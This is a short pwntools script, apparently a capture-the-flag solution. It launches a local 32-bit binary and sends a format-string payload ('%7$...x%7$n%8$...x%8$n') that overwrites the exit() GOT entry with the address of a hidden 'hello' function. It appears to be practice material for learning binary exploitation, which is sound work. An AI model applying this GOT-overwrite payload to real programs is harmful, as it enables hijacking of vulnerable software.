 1 from pwn import *
2
3 context.arch = 'i386'
4 context.terminal='bash'
5 context.log_level='debug'
6
7 offset = 7
8 hello = 0x80491a2
9
10 exit_got = 0x804c01c
11 io = process("./four")
12
13 payload = p32(exit_got) + p32(exit_got+2) + "%7$37278x" + "%7$n" + "%8$30302x" + "%8$n"
14
15 gdb.attach(io)
16 io.sendline(payload)
17
18 io.interactive()
19